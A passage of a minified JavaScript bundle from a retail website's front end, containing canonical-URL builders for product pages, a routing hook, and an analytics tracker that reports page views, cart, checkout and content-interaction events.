t=e.i(618566),r=e.i(693436),n=e.i(271645),i=e.i(647163),o=e.i(96830),a=e.i(394580),s=e.i(203483);let u={ProductListingPage:"ProductListingPage",ProductDetailPage:"ProductDetailPage",ProductSearchPage:"ProductSearchPage"};class c{_name;_locators;_allowedParams;constructor(e,t,r){this._name=e,this._locators=t,this._allowedParams=r}get name(){return this._name}isVersionOfUrl(e){return this._locators.some(t=>new RegExp(t).test(e))}buildCanonicalSearchParams(e){let t;return void 0!==this._allowedParams&&(t=new URLSearchParams,this._allowedParams.forEach(r=>{e.forEach((e,n)=>{r.test(n)&&t?.set(n,e)})})),t??e}}class l extends c{base;constructor(e,t,r){super(e||u.ProductListingPage,t||[/([^/]+)\/products\/([^/]+)\/(.*)/g,/([^/]+)\/c\/(.*)/g],[/dwvar_\d*_color/,/dwvar_\d*_size/,/^extendedSize$/,/^size$/,/^viewPreference$/,/^page$/,/^q$/,/^srule$/]),this.base=r||"c"}buildPathFromCombinedParams(e){let t=e.get("locale"),r=e.getAll("cid");if(!(0,o.isNonNullish)(t)||!(0,o.isNonNullish)(r)||!Array.isArray(r))return a.default.error(`Unable to build canonical URL for ProductListingPage.  Missing required parameters.  locale: ${t}, cid: ${r}`),"";let n=this.buildCanonicalSearchParams(e);return(0,i.addTrailingSlash)((0,i.joinPathAndSearchParams)(`/${t}/${this.base}/${r.join("/")}`,n))}buildPathFromParams(e,t){let r=e.get("locale"),n=e.getAll("cid");if(!(0,o.isNonNullish)(r)||!(0,o.isNonNullish)(n)||!Array.isArray(n))return a.default.error(`Unable to build canonical URL for ProductListingPage.  Missing required parameters.  locale: ${r}, cid: ${n}`),"";let s=(0,i.combineParamsAndMergeArrays)((0,i.extractSearchParamsFromDynamicParameters)(e),t);return this.buildPathFromCombinedParams(s)}}let d=[new l,new class extends l{constructor(){super(u.ProductSearchPage,[/([^/]+)\/search\/(.*)/g],"search")}},new class extends c{constructor(){super(u.ProductDetailPage,[/([^/]+)\/product\/([^/]+)\/style\/(.*)/g,/([^/]+)\/p\/(.*)/g],[])}buildPathFromCombinedParams(e){let t=e.get("locale"),r=e.getAll("productId");if(!(0,o.isNonNullish)(t)||!(0,o.isNonNullish)(r)||!Array.isArray(r))return a.default.error(`Unable to build canonical URL for ProductDetailPage.  Missing required parameters.  locale: ${t}, productId: ${r}`),"";let n=this.buildCanonicalSearchParams(e);return(0,i.addTrailingSlash)((0,i.joinPathAndSearchParams)(`/${t}/p/${r.join("/")}`,n))}buildPathFromParams(e,t){let r=e.get("locale"),n=e.get(s.DYNAMIC_PARAMS_SEGMENT_KEY),u=e.getAll("productId");if(!(0,o.isNonNullish)(r)||!(0,o.isNonNullish)(n)||!(0,o.isNonNullish)(u)||"string"!=typeof n||!Array.isArray(u))return a.default.error(`Unable to build canonical URL for ProductDetailPage.  Missing required parameters.  locale: ${r}, searchParams: ${n}, productId: ${u}`),"";let c=(0,i.combineParamsAndMergeArrays)((0,i.extractSearchParamsFromDynamicParameters)(e),t);return this.buildPathFromCombinedParams(c)}}];function p(e,t,r,n){let i=e.split("?")[0],o=(n??d).find(e=>e.isVersionOfUrl(i));return o?o.buildPathFromParams(t,r):e}function f(e,t,r){let n=(r??d).find(t=>t.name===e);return n?n.buildPathFromCombinedParams(t):""}function h(e){let o=(0,t.usePathname)(),a=(0,t.useRouter)(),s=(0,t.useParams)(),u=(0,n.useMemo)(()=>e?.readonlySearchParams??new URLSearchParams,[e?.readonlySearchParams]),c=(0,n.useRef)(null),[l,d,f]=(0,n.useMemo)(()=>{let e,t=(e=u?r.default.parse(u.toString()):{})?new URLSearchParams(r.default.stringify(e)):new URLSearchParams,n=s?(0,i.recordSetToUrlSearchParams)(s):new URLSearchParams;return[t,{...e},n]},[u,s]),h=(0,n.useMemo)(()=>(0,i.joinPathAndSearchParams)((0,i.removeTrailingSlash)(o??"",!0),u||void 0),[o,u]);c.current||(c.current=h);let m=(0,n.useMemo)(()=>p(h,f,u??new URLSearchParams),[h,f,u]),g=(0,n.useMemo)(()=>{let e=new URL(window.location.toString());return e?.pathname!==h||e?.search.substring(1)!==l?.toString()},[h,m,l]);(0,n.useEffect)(()=>{c.current&&c.current!==h&&(e?.onRouteChange?.(h,c.current),c.current=h)},[h,e]);let{push:y,replace:v,refresh:_}=a;return{asPath:h,dynamicSegments:f,queryAsParsedUrlQuery:d,queryAsUrlSearchParams:l,canonicalPath:m,isRewrittenUrl:g,push:y,replace:v,refresh:_}}e.s(["CanonicalPageTypes",0,u,"canonicalizeUrl",()=>p,"canonicalizeUrlFromPageTypeWithCombinedParams",()=>f],183807),e.s(["default",()=>h],188827)},462549,732122,851200,891844,353598,e=>{"use strict";e.s(["useAnalytics",()=>B,"useAnalyticsSetup",()=>G],462549);var t,r,n,i,o=e.i(271645),a=e.i(529053),s=e.i(787534),u=e.i(467034),c=e.i(96830),l=e.i(774729),d=e.i(550530),p=e.i(248074),f=e.i(941110),h=((t={}).Lyld="LYLD",t);e.s(["LoyaltyCouponsPrefixes",()=>h],732122);var m=e.i(906927),g=e.i(197030),y=e.i(394580),v=((r={}).OPENED="opened",r.SUBMITTED="submitted",r.CLOSED="closed",r.OOS_SIZE_SELECTED="oos_size_selected",r.OOS_COLOR_SELECTED="oos_color_selected",r.NULL="null",r),_=((n={}).ENABLED="enabled",n.DISABLED="disabled",n);e.s(["NotifyMeButtonStates",()=>_,"NotifyMeEvents",()=>v],851200);var b=e.i(561676),E=((i={})[i.ECOMMREGISTRATION=0]="ECOMMREGISTRATION",i[i.ECOMMREWARDSLANDER=1]="ECOMMREWARDSLANDER",i[i.ECOMMFLYIN=2]="ECOMMFLYIN",i[i.ECOMMORDERCONF=3]="ECOMMORDERCONF",i[i.ECOMMEA=4]="ECOMMEA",i[i.ECOMMCARTREGISTER=5]="ECOMMCARTREGISTER",i[i.ECOMMCHECKOUTMODAL=6]="ECOMMCHECKOUTMODAL",i[i.ECOMMCHECKOUT=7]="ECOMMCHECKOUT",i[i.ECOMMWISHLIST=8]="ECOMMWISHLIST",i[i.ECOMMFALLBACK=9]="ECOMMFALLBACK",i[i.ECOMMLOGIN=10]="ECOMMLOGIN",i[i.ECOMMLOGINPAGE=11]="ECOMMLOGINPAGE",i[i.ECOMMLOGINCARTFREESHIPPING=12]="ECOMMLOGINCARTFREESHIPPING",i[i.ECOMMLOGINREWARDSLOCKER=13]="ECOMMLOGINREWARDSLOCKER",i[i.ECOMMLOGINSEARCHBAR=14]="ECOMMLOGINSEARCHBAR",i[i.ECOMMUNENROLLREWARDS=15]="ECOMMUNENROLLREWARDS",i[i.ECOMMATHLETEPASS=16]="ECOMMATHLETEPASS",i[i.ECOMMREWARDSHEADERNAV=17]="ECOMMREWARDSHEADERNAV",i[i.ECOMMLOYALTYMENU=18]="ECOMMLOYALTYMENU",i[i.ECOMMLOYALTYLOCKER=19]="ECOMMLOYALTYLOCKER",i);let k={ECOMMREGISTRATION:"eCommLoyaltyRegistration",ECOMMREWARDSLANDER:"eCommLoyaltyRewardsLander",ECOMMFLYIN:"eCommLoyaltyFlyIn",ECOMMORDERCONF:"eCommLoyaltyOrderConf",ECOMMEA:"eCommLoyaltyEarlyAccess",ECOMMCARTREGISTER:"eCommLoyaltyCartRegister",ECOMMCHECKOUTMODAL:"eCommLoyaltyCheckoutModal",ECOMMWISHLIST:"eCommLoyaltyWishList",ECOMMCHECKOUT:"eCommLoyaltyCheckout",ECOMMFALLBACK:"",ECOMMLOGIN:"eCommLogin",ECOMMLOGINPAGE:"eCommLoginPage",ECOMMLOGINCARTFREESHIPPING:"eCommLoginCartFreeShipping",ECOMMLOGINREWARDSLOCKER:"eCommLoginRewardsLocker",ECOMMLOGINSEARCHBAR:"eCommLoginSearchBar",ECOMMUNENROLLREWARDS:"eCommUnenrollRewards",ECOMMATHLETEPASS:"webAthletePass",ECOMMREWARDSHEADERNAV:"UANAV",ECOMMLOYALTYMENU:"eCommLoyaltyMenu",ECOMMLOYALTYLOCKER:"eCommLoyaltyLocker"};e.s(["EnrollmentSource",()=>E,"enrollSourceValues",0,k],891844);let S=e=>void 0!==e&&k[Object.values(E)[e]]||void 0;e.s(["LoyaltyEmailSubscriberSourceValues",0,k,"mapEnrollmentSource",0,S,"mapSubscriberSource",0,(e,t)=>{let r=Object.values(E);return k[r[e]]||void 0}],353598);var C=e.i(197604),w=e.i(880666),A=e.i(878914),P=e.i(387644),I=e.i(647163);class O{static isGA4EcommerceEvent(e){return["add_to_cart","remove_from_cart","begin_checkout","add_shipping_info","add_payment_info","purchase","view_item","view_item_list"].includes(e)}static fireGA4EcommerceEvent(e,t){(0,P.sendGAEvent)("event",e,(0,I.flattenObject)(t))}static handleGA4AddToCart(e,t){let r=t.site_currency||"USD",n=e.products[0],i={currency:r,value:n.product_price||0,items:[{item_id:n.product_sku??n.product_id??"unknown",item_name:n.product_name||"",item_category:"",quantity:n.product_quantity||1,price:n.product_price||0,currency:r}]};this.fireGA4EcommerceEvent("add_to_cart",i)}static handleGA4RemoveFromCart(e,t){let r=t.site_currency||"USD",n=e.products[0],i={currency:r,value:n.product_price||0,items:[{item_id:n.product_sku??n.product_id??"unknown",item_name:n.product_name||"",item_category:"",quantity:n.product_quantity||1,price:n.product_price||0,currency:r}]};this.fireGA4EcommerceEvent("remove_from_cart",i)}static handleGA4Purchase(e){let t=e.site_currency||"USD",r=(e.products||[]).map(e=>({item_id:e.product_sku||e.product_id,item_name:e.product_name||"",item_category:"",quantity:e.product_quantity||1,price:e.product_price||0,currency:t,discount:0})),n={transaction_id:e.order_id,affiliation:"Under Armour",value:parseFloat(e.order_total)||0,tax:parseFloat(e.order_tax)||0,shipping:parseFloat(e.order_shipping_revenue)||0,currency:t,coupon:e.promo_code||void 0,items:r};this.fireGA4EcommerceEvent("purchase",n)}static handleGA4ViewItem(e){let t=e.site_currency||"USD",r=e.products?.[0];if(!r||!("product_sku"in r)||!("product_name"in r)||!("product_price"in r))return;let n=r.product_sku||r.product_id;if(!n)return void console.warn("GA4 view_item event not sent: missing product_sku and product_id",r);let i={item_id:n,item_name:r.product_name||"",item_category:e.pdp_primary_category_id||"",quantity:1,price:r.product_price||0,currency:t},o={currency:t,value:r.product_price||0,items:[i]};this.fireGA4EcommerceEvent("view_item",o)}static handleGA4ViewItemList(e){let t=e.site_currency||"USD",r=e.products||[];if(0===r.length)return;let n=r.map(r=>({item_id:r.product_style||r.product_id||"",item_name:r.product_name||"",item_category:e.page_category||"",quantity:1,price:r.product_price||0,currency:t,index:parseInt(r.product_grid_position?.split(":")[1]||"0",10)})),i="Unknown List";"product-listing"===e.page_type?i="Product Listing Page":"search"===e.page_type&&(i="Search Results");let o={item_list_id:e.page_type,item_list_name:i,items:n};this.fireGA4EcommerceEvent("view_item_list",o)}static handleGA4CheckoutEvents(e,t){if(!e.cart_data||!e.checkout_step)return;let r=e.cart_data,n=e.checkout_step,i=t.site_currency||"USD",o=this.convertCartToGA4Items(r,i);switch(n){case"shipping":{let e={currency:i,value:r.totals||0,items:o,coupon:r.couponItems?.[0]?.code};this.fireGA4EcommerceEvent("begin_checkout",e);let t={currency:i,value:r.totals||0,shipping_tier:r.shipments?.[0]?.shippingMethod?.name||void 0,items:o,coupon:r.couponItems?.[0]?.code||void 0};this.fireGA4EcommerceEvent("add_shipping_info",t);break}case"payment":{let e={currency:i,value:r.totals||0,payment_type:"Credit Card",items:o,coupon:r.couponItems?.[0]?.code};this.fireGA4EcommerceEvent("add_payment_info",e);break}case"contact":break;case"order-receipt":this.handleGA4Purchase(t)}}static convertCartToGA4Items(e,t){return e.products.map(e=>({item_id:e.sku||e.id,item_name:e.name,item_category:"",quantity:e.quantity,price:e.totalPrice.totalAfterItemDiscount,currency:t,discount:e.totalPrice.totalBeforeAdjustments-e.totalPrice.totalAfterItemDiscount}))}}let T=(0,y.createClientLogger)("analytics"),R={site_country_code:"",site_currency:"",site_language:"",site_shipto_country:"",site_type:"sfra-headless",customer_id:"",logged_in_status:"Guest",session_id:"",visitor_type:"guest",site_section:"",products:[],full_url:"",navigation_structure:"",page_category:"order-receipt",page_category_id:"",page_subcategory1:"",page_subcategory2:"",page_subcategory3:"",page_subcategory4:"",page_type:"",page_name:"",page_finding_method:"",cart_subtotal:0,cart_shipping:"",cart_discount:0,cart_total:0,cart_tax:0,cart_item_count:0,search_term:"",search_type:"",search_method:"",search_location:"",search_results_count:0,pdp_type:"regular",pdp_360_video:!1,pdp_merch_product_stack:"",pdp_price_type:"full",pdp_combined_style:"",pdp_extended_sizing:!1,pdp_outofstock:!1,pdp_discount_exclusions:!1,pdp_experience_type:"",pdp_gender:"",pdp_primary_category_id:"",checkout_step:"",gift_box_checked:!1,customer_type:"New",order_id:"",order_checkout_optin:"no",order_discount:"0.00",order_flags:[],order_merchandize_tax:"0.00",order_payment_method:"",order_shipping_method:"",order_shipping_revenue:"0.00",order_shipping_subtotal:"0.00",order_shipping_tax:"0.00",order_subtotal:"0.00",order_tax:"0.00",order_total:"0.00",order_type:"regular",promo_code:"",grid_refinement_attributes:[],grid_has_guidedselling:!1,grid_has_loadmore:!1,grid_paging_offset:0,grid_single_ingrid:0,grid_double_ingrid:0,grid_sort_order:"",grid_stack_count:0,grid_top_content:"",grid_total_count:0,grid_video_count:0,grid_visible_count:0,plain_text_email:"",type:"",opt_in:!1,opted_in_web_marketing:!1,opted_in_sms:!1,internal_campaign_asset_name:"",internal_campaign_module:"",internal_campaign_link:"",internal_campaign_cta_text:"",internal_campaign_placement:"",internal_campaign_snipe:"",internal_campaign_headline:"",features:"",content_modules:[],content_asset_name:[],product_feature_icons:""};class x{currentState;nextPageData;actionQueue;trackableContent=new Map;initiatingEventFired;pageHistory=[];constructor(){this.currentState=R,this.nextPageData=null,this.actionQueue=[],this.initiatingEventFired=!1,this.trackableContent=new Map,this.pageHistory=[]}reset(){this.currentState=R,this.nextPageData=null,this.actionQueue=[],this.initiatingEventFired=!1,this.pageHistory=[]}exitPage(){this.initiatingEventFired=!1,this.drainActionQueue()}fireCartQtyChange(e,t){this.fireAction(p.AnalyticsAction.cartQtyChange,{products:[e],qty_from:t})}fireCartAdd(e){this.fireAction(p.AnalyticsAction.cartAdd,{products:[e]})}fireCartRemove(e,t=!1){this.fireAction(p.AnalyticsAction.cartRemove,{products:[e],cart_is_mini_cart:t})}fireVariantOrColorSelectionChanged(e){this.fireAction(p.AnalyticsAction.genericLink,{products:[e]})}fireOrderHistoryFilterClick(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history:{selected:e}})}fireOrderHistoryDateFilterApply(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history:{date_selected:e}})}fireToggleSmsOrderTracking(e){this.fireAction(p.AnalyticsAction.genericLink,{opted_in_sms:e})}fireMarketingSmsModalOpen(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_modal_opened"}})}fireToggleMarketingSmsTracking(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_interaction"}})}fireMarketingSmsVisibility(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_visible"}})}fireMarketingSmsSubscriptionConfirmation(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_modal_closed"}})}fireMarketingSmsCheckoutSubscriptionConfirmation(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_checkout_optin"}})}fireMarketingSmsSubscriptionAbandonement(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_abandon"}})}trackPdpProductRecsSource(e){this.fireAction(p.AnalyticsAction.genericLink,{pdp_product_recs_src:e})}trackPlpProductRecClick(e){e.product_name&&this.fireAction(p.AnalyticsAction.genericLink,e)}fireCheckoutDeliveryChange(e){this.fireAction(p.AnalyticsAction.checkoutDeliveryChange,{products:e})}registerTrackableContent(e){this.trackableContent.has(e.moduleId)||this.trackableContent.set(e.moduleId,e)}updateTrackableContentData(){let e=[],t=[];this.trackableContent.forEach(r=>{e.push(r.type),t.push(r.names.join(","))}),this.updatePageData({content_modules:e,content_asset_name:t})}clearTrackableContent(){this.trackableContent.clear()}firePageView(){this.updateTrackableContentData(),this.addPageToHistory(window.location.pathname),this._fireActionNow(p.AnalyticsAction.pageView,{}),setTimeout(()=>{this.initiatingEventFired=!0,this.drainActionQueue(),this.clearTrackableContent()},2e3)}drainActionQueue(){let e=this.actionQueue.shift();for(;e;)this._fireActionNow(e.action,e.data),e=this.actionQueue.shift()}fireNotifyMeEvent({product:e,formData:t=null,state:r=_.ENABLED,event:n=v.NULL}){this.fireAction(p.AnalyticsAction.genericLink,{products:[e],notify_me:{data:t,event:n,button_state:r}})}trackFeaturedProductButtonClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"clicked"}})}trackFeaturedProductsQATBClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"qatb_clicked"}})}trackFeaturedProductsPDPClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"pdpRedirect"}})}trackHotspotClick(e){this.fireAction(p.AnalyticsAction.genericLink,{hotspots:{state:"clicked",asset:e}})}trackContentCarouselNavEvent({module:e,direction:t,moduleName:r,moduleId:n}){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{content_modules_navigation:[t],content_modules:[`${r}|${n}`],content_module_type:e}})}trackContentCarouselClick({module:e,clickTarget:t,imageSrc:r,moduleName:n,moduleId:i}){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{state:"clicked",content_modules:[`${n}|${i}`],content_modules_clicked:[t],content_module_asset:r,content_module_type:e}})}fireCarouselScrollInView(e){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{state:"viewed",content_modules:[`${e.moduleName}|${e.moduleId}`],content_module_type:e.type}})}fireReelsInView(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"viewed",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_placement:e.module_placement,module_index:e.module_index,aa_link_name:"content impression",module_nested_count:e.moduleNestedCount})}trackReelClick(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"clicked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_placement:e.module_placement,module_index:e.module_index,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,cta_type:e.cta_type,cta_target:e.cta_target,aa_link_name:"content cta tap"})}trackReelPostLiked(e){let t=this?.currentState?.page_subcategory1;this.fireAction(p.AnalyticsAction.genericLink,{state:"liked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_index:e.module_index,module_placement:e.module_placement,page_name:`reels|${this?.currentState?.page_category==="product-detail"?t:this?.currentState?.page_name}`,aa_link_name:"content like tap"})}fireStoryPlayerInView(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"viewed",content_module_name:e.name,content_module_type:e.type}})}trackStoryPlayerHover(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"hover",content_module_name:e.module_name}})}trackStoryPlayerWrapperClick(e){this.fireAction(p.AnalyticsAction.contentCtaTap,{state:"clicked",module_name:e.module_name,module_id:e.module_id,module_type:e.module_type,module_index:e.module_position,module_placement:e.module_placement,cta_type:e.cta_type,cta_target:e.cta_target,module_nested_count:e.module_nested_count,aa_link_name:"content cta tap"})}trackStoryPlayerPostWatched(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"viewed",module_name:e.name,module_id:e.module_id,asset_name:e.asset_name,module_type:e.type,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,aa_link_name:"content impression"})}trackStoryPlayerWatchAgain(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"watch_again",content_module_name:e.name}})}trackStoryPlayerPostLiked(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"liked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,asset_name:e.asset_name,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,module_index:e.module_position,aa_link_name:"content like tap"})}trackStoryPlayerCtaClicked(e){let t=this.determineCtaTapType(e.url),r=this.determineCtaTapTarget(e.url,t);this.fireAction(p.AnalyticsAction.contentCtaTap,{state:"cta_clicked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,cta_type:t,cta_target:r,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,module_index:e.module_position,aa_link_name:"content cta tap"})}fireModalOpened(e){this.fireAction(p.AnalyticsAction.modalOpened,e)}fireAccordionInteraction(e){this.fireAction(p.AnalyticsAction.modalOpened,e)}fireEmailSubscribed(e){this.fireAction(p.AnalyticsAction.emailSubscribed,e)}fireClickedAddToCartFromSavedItems(){this.fireAction(p.AnalyticsAction.genericLink,{navigation_structure:"SavedCart|add_to_cart"})}fireChangedEmail(e){this.fireAction(p.AnalyticsAction.genericLink,e)}fireClickedHamburgerMenu(){this.fireAction(p.AnalyticsAction.genericLink,{navigation_structure:"TopNav|mobile|hamburger|n/a"})}fireClickedHelpCenterLink(e){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:"",product_id:"",product_style:"",product_sku:""}],navigation_structure:`HelpCenterLink|${e}`})}fireLoginAttempt(e){this.fireAction(p.AnalyticsAction.loginAttempt,e)}fireErrorMessageShown(e){this.fireAction(p.AnalyticsAction.errorMessageShown,e)}fireApolloErrorShown(e){this.fireAction(p.AnalyticsAction.errorMessageShown,{error_name:e.name,error_message:e.message})}fireLoginSuccess(e){x.storeInSession({registered_on:null}),this.fireAction(p.AnalyticsAction.loginSuccess,e)}fireRegisterSuccess(e){x.storeInSession({registered_on:new Date().toISOString()}),this.fireAction(p.AnalyticsAction.registerSuccess,e)}fireUserProfileChange(e){this.fireAction(p.AnalyticsAction.userProfileChange,e)}fireUGCScrollInView(){this.fireAction(p.AnalyticsAction.genericLink,{ugc:{state:"viewed"}})}fireUGCInteraction(){this.fireAction(p.AnalyticsAction.genericLink,{ugc:{state:"clicked"}})}fireFavoritesAdd(e){this.fireAction(p.AnalyticsAction.favoritesAdd,e)}fireFavoritesRemove(e){this.fireAction(p.AnalyticsAction.favoritesRemove,e)}fireLoyaltyAction(e){let t=S(e.loyalty.source);if(!t&&e.loyalty.source){let{loyalty:{source:t,...r}}=e;this.fireAction(p.AnalyticsAction.loyaltyAction,{...e,loyalty:r})}else if(t){let r={...e,loyalty:{...e.loyalty,source:t}};this.fireAction(p.AnalyticsAction.loyaltyAction,r)}else this.fireAction(p.AnalyticsAction.loyaltyAction,e)}fireProductSellingTool(e){this.fireAction(p.AnalyticsAction.productSellingTool,e)}firePromoCodeAttempt(e){this.fireAction(p.AnalyticsAction.promoCodeAttempt,e)}fireCheckoutStepChange(e){this.fireAction(p.AnalyticsAction.checkoutStepChange,e)}fireLastTouchedCheckoutField(e){this.fireAction(p.AnalyticsAction.lastTouchedCheckoutField,e)}fireThirdPartyPayStart(e){this.fireAction(p.AnalyticsAction.thirdPartyPayStart,e)}fireCheckoutPaypal(e){this.fireAction(p.AnalyticsAction.checkoutPaypal,e)}trackQATBButtonClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{products:[e],quick_atb:{state:"clicked",...t?{source:t}:{}}})}trackPdpReturnToTopClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_return_to_top"}})}trackPdpShareClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_share"}})}trackPdpShareChannelClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_share_channel"}})}trackPdpForwardProductImageClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_forward_product_image"}})}trackPdpBackProductImageClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_back_product_image"}})}trackPdpThumbnailProductImageClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_thumbnail_product_image",product_sku:e,thumbnail_id:t}}),this.trackPdpZoomProductImageClick(e,t)}trackPdpZoomProductImageClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_zoom_product_image",product_sku:e,thumbnail_id:t}})}fireAbTestEvent(e,t){this.fireAction(p.AnalyticsAction.abTestEvent,{abTestEvent:{name:e,payload:t}})}trackSearchRecent(e){let t={page_finding_method:"Search",search_location:"header",search_method:"recent searches",search_results_count:1,search_type:"Redirect"};e?(this.updatePageData(t),this.firePageView()):this.applyNextPageData(t)}fireCioSearchEvent(e){this.fireAbTestEvent("cio-search-results",{aiAttributesEnabled:e?.request?.features?.use_enriched_attributes_as_fuzzy_searchable})}getDecodedProductId=e=>{let t="string"==typeof e?u.Buffer.from(e,"base64").toString().split(":"):"";return t.length>1?t[1]:t[0]};trackQATBView({product:e,color:t,size:r,selectedVariant:n}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_color:(0,c.ensureString)(t?.color),product_gender:e.gender,product_id:this.getDecodedProductId(n?.id||e.id),product_msrp:(0,c.forceNumber)(e?.price?.list?.max).toFixed(2),product_price:(0,c.forceNumber)(e?.price?.sale?.max).toFixed(2),product_name:e.name||"",product_sub_header:e?.subHeader??"",product_style:e.style||"",product_sku:(0,c.ensureString)(n?.sku||(0,d.getInitialVariant)(e,r,t)?.sku)}],quick_atb:{state:"viewed"}})}trackQATBClose({product:e,selectedVariant:t}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:e.name||"",product_sub_header:e?.subHeader??"",product_id:this.getDecodedProductId(t?.id||e.id),product_style:e.style||"",product_sku:e.sku||""}],quick_atb:{state:"closed"}})}trackQATBRedirect({product:e,selectedVariant:t}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:e.name||"",product_sub_header:e?.subHeader??"",product_id:this.getDecodedProductId(t?.id||e.id),product_style:e.style||"",product_sku:e.sku||""}],quick_atb:{state:"pdpRedirect"}})}fireContentImpression(e){this.fireAction(p.AnalyticsAction.contentImpression,{...e,aa_link_name:"content impression"})}fireContentCtaTap(e){this.fireAction(p.AnalyticsAction.contentCtaTap,{...e,aa_link_name:"content cta tap"})}addPageToHistory(e){this.pageHistory.push(e)}getPageHistory(){return[...this.pageHistory]}trackNavigation(e,t,r){this.applyNextPageData({...r,navigation_structure:`${e.path?.join("|")}|/${t}${e.url}`,page_finding_method:"Navigation"})}trackSearchRecommendation({productName:e}){this.applyNextPageData({page_finding_method:"Search",search_location:"header",search_method:"product",search_results_count:1,search_term:e,search_type:"Redirect"})}trackCategoryClick(){this.applyNextPageData({page_finding_method:"Search",search_location:"header",search_method:"category"})}setPageData(e){this.updatePageData(e)}getRefinementsData(e){return e.filter(e=>!e.hideFromBreadCrumbs).map(e=>({grid_refinement_attributes:(0,c.ensureString)(e.name)}))}getUserData(e,t){let r=x.getFromSession()?.registered_on,n=void 0===t?r&&new Date().getTime()-new Date(r).getTime()<864e5:t,i="guest";return e.isEmployee?i="employee":e.isVip?i="vip":e.isRegistered&&(i=n?"logged in new":"logged in returning"),{session_id:(0,f.decodeUacapiToken)(e.session.uacapi.accessToken)?.payload?.jti??e.session.uacapi.accessToken,customer_id:e.customerNumber,logged_in_status:e.isRegistered?"Logged In":"Guest",visitor_type:i,user_loyalty:e?.profile?.loyalty,plain_text_email:e.email,type:"ua"}}getSiteData(e){let t=(0,g.isValidLocale)(e)?e:(0,g.getDefaultLocale)();return{site_country_code:(0,g.getCountryCodeByLocale)(t),site_currency:(0,m.getCurrencyByLocale)(t),site_language:(0,g.getLanguageByLocale)(t),site_type:"sfra-headless"}}getExternalCampaignData(){return{external_campaign_id:new URLSearchParams(window.location.search).get("cid")||window.utag?.data["cp.utag_main_externalCampaignID"]||""}}getCartData(e){return{cart_subtotal:e?.subTotal||0,cart_shipping:"",cart_discount:0,cart_total:e?.totals||0,cart_tax:0,cart_item_count:e?.products?.length||0}}getCartProductDataFromCart(e){return e.products.map(e=>({product_id:e.id,product_name:e.name,product_sub_header:e?.subHeader??"",product_style:e.style,product_color:`${e.style}-${e.colorCode}`,product_sku:e.sku??"",product_quantity:e.quantity,product_price:e.totalPrice.totalAfterItemDiscount,product_msrp:e.prices?.list?.max||0,product_onsale:(0,d.isOnSale)(e.prices),product_line_item_revenue:(0,d.getProductLineItemRevenue)(e),product_line_item_coupon_discount:"0.0",product_line_item_customergroup_discount:"0.0",product_line_item_sourcecode_discount:"0.0",product_bopis:e.availableForInStorePickup,product_bopis_available:e.availableForInStorePickup,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:!!e.cFromStoreId,product_bopis_stock:e.availableForInStorePickup,product_oos:e.oos}))}getCartObjectFromCartProduct(e){return{product_id:e.id,product_name:e.name,product_sub_header:e?.subHeader??"",product_style:e.style,product_color:`${e.style}-${e.colorCode}`,product_sku:e.sku,product_quantity:e.quantity,product_price:e?.prices?.sale?.max||e?.prices?.list?.max||0,product_onsale:(0,d.isOnSale)(e.prices)?"yes":"no",product_line_item_revenue:(0,d.getProductLineItemRevenue)(e),product_msrp:e?.prices?.list?.max||0,product_bopis:e.availableForInStorePickup,product_bopis_available:e.availableForInStorePickup,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:!!e.cFromStoreId,product_bopis_stock:e.availableForInStorePickup,product_uuid:e.id,product_silhouette:e.silhouette,product_gender:e.productGender,product_preorder:e.preorderable,product_outlet:e.outlet,product_oos:e.oos,complete_look_recommended:e.shopTheLook}}getCartProductDataFromProductDetail(e,t,r,n){let i=r.prices?.sale||r.prices?.list||0,o=r.prices?.list||0,a="availableForInStorePickup"in 